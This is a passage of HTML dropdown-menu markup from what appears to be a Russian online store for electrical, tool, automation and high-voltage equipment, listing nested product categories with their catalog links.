                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_elektricheskie_1/" title="Котлы электрические">Котлы электрические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/" title="Системы для прокладки трасс кондиционирования">
                                                    Системы для прокладки трасс кондиционирования                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/koroba_dlya_konditsionirovaniya/" title="Короба для кондиционирования">Короба для кондиционирования</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/aksessuary_korobov_dlya_konditsionirovaniya/" title="Аксессуары коробов для кондиционирования">Аксессуары коробов для кондиционирования</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/" title="Инструмент, оснастка и средства защиты">
                                    Инструмент, оснастка и средства защиты                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/" title="Инструмент">
                                                    Инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/stroitelno_montazhnyy_instrument/" title="Строительно-монтажный инструмент">Строительно-монтажный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_kabelem/" title="Инструмент для работы с кабелем">Инструмент для работы с кабелем</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/elektroinstrument/" title="Электроинструмент">Электроинструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/benzoinstrument/" title="Бензоинструмент">Бензоинструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_shinami/" title="Инструмент для работы с шинами">Инструмент для работы с шинами</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_markirovki/" title="Инструмент для маркировки">Инструмент для маркировки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_telekommunikatsionnykh_setey/" title="Инструмент для телекоммуникационных сетей">Инструмент для телекоммуникационных сетей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/izmeritelnyy_instrument/" title="Измерительный инструмент">Измерительный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/lestnitsy_lazy_kogti/" title="Лестницы, лазы, когти">Лестницы, лазы, когти</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/payalnoe_oborudovanie/" title="Паяльное оборудование">Паяльное оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/sadovo_ogorodnyy_instrument/" title="Садово-огородный инструмент">Садово-огородный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/komplektuyushchie_i_raskhodnye_materialy_dlya_instrumenta/" title="Комплектующие и расходные материалы для инструмента">Комплектующие и расходные материалы для инструмента</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/" title="Средства защиты">
                                                    Средства защиты                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_mekhanicheskikh_vozdeystviy/" title="Средства защиты от механических воздействий">Средства защиты от механических воздействий</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zashchita_ot_padeniya_s_vysoty/" title="Защита от падения с высоты">Защита от падения с высоты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_porazheniya_elektricheskim_tokom/" title="Средства защиты от поражения электрическим током">Средства защиты от поражения электрическим током</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ukazateli_i_indikatory_napryazheniya/" title="Указатели и индикаторы напряжения">Указатели и индикаторы напряжения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/shtangi/" title="Штанги">Штанги</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zazemleniya/" title="Заземления">Заземления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ograzhdeniya_i_znaki_bezopasnosti/" title="Ограждения и Знаки безопасности">Ограждения и Знаки безопасности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ognestoykie_izdeliya/" title="Огнестойкие изделия">Огнестойкие изделия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/" title="Ручной инструмент">
                                                    Ручной инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/nabory_ruchnogo_instrumenta/" title="Наборы ручного инструмента">Наборы ручного инструмента</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sharnirno_gubtsevyy_instrument_1/" title="Шарнирно-губцевый инструмент">Шарнирно-губцевый инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/elektromontazhnyy_instrument/" title="Электромонтажный инструмент">Электромонтажный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/otvertki/" title="Отвертки">Отвертки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/klyuchi_gaechnye/" title="Ключи гаечные">Ключи гаечные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/stolyarnyy_i_slesarnyy_instrument/" title="Столярный и слесарный инструмент">Столярный и слесарный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/udarno_rychazhnyy_instrument/" title="Ударно-рычажный инструмент">Ударно-рычажный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_izmeritelnyy_instrument/" title="Ручной измерительный инструмент">Ручной измерительный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/razmetochnyy_instrument/" title="Разметочный инструмент">Разметочный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_avtomobilnyy_instrument/" title="Ручной автомобильный инструмент">Ручной автомобильный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/malyarnyy_i_shtukaturnyy_instrument/" title="Малярный и штукатурный инструмент">Малярный и штукатурный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sadovyy_instrument_i_inventar/" title="Садовый инструмент и инвентарь">Садовый инструмент и инвентарь</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/steplery_i_zaklepochniki_ruchnye/" title="Степлеры и заклепочники ручные">Степлеры и заклепочники ручные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/zazhimnoy_instrument/" title="Зажимной инструмент">Зажимной инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/rezbonareznoy_instrument/" title="Резьбонарезной инструмент">Резьбонарезной инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/instrument_dlya_raboty_s_plitkoy_i_steklom/" title="Инструмент для работы с плиткой и стеклом">Инструмент для работы с плиткой и стеклом</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/khranenie_instrumenta_i_organizatsiya_rabochego_mesta/" title="Хранение инструмента и организация рабочего места">Хранение инструмента и организация рабочего места</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/" title="Оснастка и расходные материалы">
                                                    Оснастка и расходные материалы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_sverleniya_i_dolbleniya/" title="Оснастка для сверления и долбления">Оснастка для сверления и долбления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_zavorachivaniya_i_otkruchivaniya/" title="Оснастка для заворачивания и откручивания">Оснастка для заворачивания и откручивания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_pilnykh_i_otreznykh_rabot/" title="Оснастка для пильных и отрезных работ">Оснастка для пильных и отрезных работ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_shlifovki_i_polirovki/" title="Оснастка для шлифовки и полировки">Оснастка для шлифовки и полировки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/prisposobleniya_dlya_elektroinstrumenta/" title="Приспособления для электроинструмента">Приспособления для электроинструмента</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_graverov/" title="Оснастка для граверов">Оснастка для граверов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_renovatorov_mfi/" title="Оснастка для реноваторов (МФИ)">Оснастка для реноваторов (МФИ)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_tekhnicheskikh_fenov_i_kleevykh_pistoletov/" title="Оснастка для технических фенов и клеевых пистолетов">Оснастка для технических фенов и клеевых пистолетов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_ruchnykh_frezerov/" title="Оснастка для ручных фрезеров">Оснастка для ручных фрезеров</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_steplerov_i_montazhnykh_pistoletov/" title="Оснастка для степлеров и монтажных пистолетов">Оснастка для степлеров и монтажных пистолетов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_payalnykh_rabot/" title="Оснастка для паяльных работ">Оснастка для паяльных работ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/promyshlennaya_khimiya_1/" title="Промышленная химия">Промышленная химия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/spetsodezhda_i_siz/" title="Спецодежда и СИЗ">
                                    Спецодежда и СИЗ                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/" title="Средства защиты рук">
                                                    Средства защиты рук                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/kragi/" title="Краги">Краги</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/rabochie_perchatki/" title="Рабочие перчатки">Рабочие перчатки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/" title="Знаки безопасности">
                                                    Знаки безопасности                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/znaki_tablichki_bezopasnosti/" title="Знаки, таблички безопасности">Знаки, таблички безопасности</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/avtomatizatsiya_kip/" title="Автоматизация, КИП">
                                    Автоматизация, КИП                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/" title="Автоматизированные системы управления технологическими процессами (АСУТП)">
                                                    Автоматизированные системы управления технологическими процессами (АСУТП)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/programmiruemye_logicheskie_kontrollery/" title="Программируемые логические контроллеры">Программируемые логические контроллеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_promyshlennykh_sledyashchikh_sistem/" title="Устройства для промышленных следящих систем">Устройства для промышленных следящих систем</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_cheloveko_mashinnogo_interfeysa/" title="Устройства для человеко-машинного интерфейса">Устройства для человеко-машинного интерфейса</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/moduli_logicheskie/" title="Модули логические">Модули логические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/mikrokontrollery/" title="Микроконтроллеры">Микроконтроллеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/bloki_pitaniya_dlya_sistem_avtomatizatsii/" title="Блоки питания для систем автоматизации">Блоки питания для систем автоматизации</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kontrollery_asutp/" title="Контроллеры АСУТП">Контроллеры АСУТП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/raspredelennaya_periferiya/" title="Распределенная периферия">Распределенная периферия</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/paneli_operatora_asutp/" title="Панели оператора АСУТП">Панели оператора АСУТП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kompyutery_promyshlennye/" title="Компьютеры промышленные">Компьютеры промышленные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kommutatory_setevye/" title="Коммутаторы сетевые">Коммутаторы сетевые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/vspomogatelnye_elementy_aksessuary_i_zapasnye_chasti_asutp/" title="Вспомогательные элементы, аксессуары и запасные части АСУТП">Вспомогательные элементы, аксессуары и запасные части АСУТП</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/" title="Автоматизация инженерных систем зданий">
                                                    Автоматизация инженерных систем зданий                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/avtomatizatsiya_inzhenernykh_sistem/" title="Автоматизация инженерных систем">Автоматизация инженерных систем</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/" title="Контрольно-измерительные приборы (КИП)">
                                                    Контрольно-измерительные приборы (КИП)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/pribory_dlya_izmereniya_davleniya/" title="Приборы для измерения давления">Приборы для измерения давления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/datchiki_promyshlennye/" title="Датчики промышленные">Датчики промышленные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/" title="Домашняя автоматизация (умный дом)">
                                                    Домашняя автоматизация (умный дом)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/tsentry_upravleniya_shlyuzy/" title="Центры управления, шлюзы">Центры управления, шлюзы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnye_kolonki_golosovye_pomoshchniki/" title="Умные колонки, голосовые помощники">Умные колонки, голосовые помощники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_svet/" title="Умный свет">Умный свет</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnoe_elektrosnabzhenie/" title="Умное электроснабжение">Умное электроснабжение</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_komfort_bezopasnost/" title="Умный комфорт, безопасность">Умный комфорт, безопасность</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnaya_bytovaya_tekhnika/" title="Умная бытовая техника">Умная бытовая техника</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/oborudovanie_6_10kv/" title="Оборудование 6-10кВ">
                                    Оборудование 6-10кВ                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/" title="Трансформаторы высоковольтные">
                                                    Трансформаторы высоковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/silovye_transformatory_vysokovoltnye/" title="Силовые трансформаторы высоковольтные">Силовые трансформаторы высоковольтные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/izmeritelnye_transformatory_vysokovoltnye/" title="Измерительные трансформаторы высоковольтные">Измерительные трансформаторы высоковольтные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/" title="Устройства защиты высоковольтные">
                                                    Устройства защиты высоковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/mikroprotsessornaya_zashchita/" title="Микропроцессорная защита">Микропроцессорная защита</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/vysokovoltnye_ustroystva_zashchity_ot_kz_perenapryazheniya_i_peregruzki_seti/" title="Высоковольтные устройства защиты от КЗ, перенапряжения и перегрузки сети">Высоковольтные устройства защиты от КЗ, перенапряжения и перегрузки сети</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/aksessuary_k_vysokovoltnym_ustroystvam_zashchity/" title="Аксессуары к высоковольтным устройствам защиты">Аксессуары к высоковольтным устройствам защиты</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/" title="Аппараты коммутационные высоковольтные">
                                                    Аппараты коммутационные высоковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/vyklyuchateli_nagruzki_zazemliteli_razediniteli_vysokovoltnye/" title="Выключатели нагрузки, заземлители, разъединители высоковольтные">Выключатели нагрузки, заземлители, разъединители высоковольтные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/aksessuary_k_vysokovoltnym_kommutatsionnym_apparatam/" title="Аксессуары к высоковольтным коммутационным аппаратам">Аксессуары к высоковольтным коммутационным аппаратам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/" title="Высоковольтная арматура">
                                                    Высоковольтная арматура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/armatura_dlya_lep/" title="Арматура для ЛЭП">Арматура для ЛЭП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/izolyatory_vysokovoltnye/" title="Изоляторы высоковольтные">Изоляторы высоковольтные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/" title="Высоковольтные комплектные устройства">
                                                    Высоковольтные комплектные устройства                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/kso_kamera_sbornaya_odnostoronnego_obsluzhivaniya/" title="КСО - Камера сборная одностороннего обслуживания">КСО - Камера сборная одностороннего обслуживания</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/sistemy_bezopasnosti/" title="Системы безопасности">
                                    Системы безопасности                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/" title="Охранно-пожарная сигнализация (ОПС)">
                                                    Охранно-пожарная сигнализация (ОПС)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
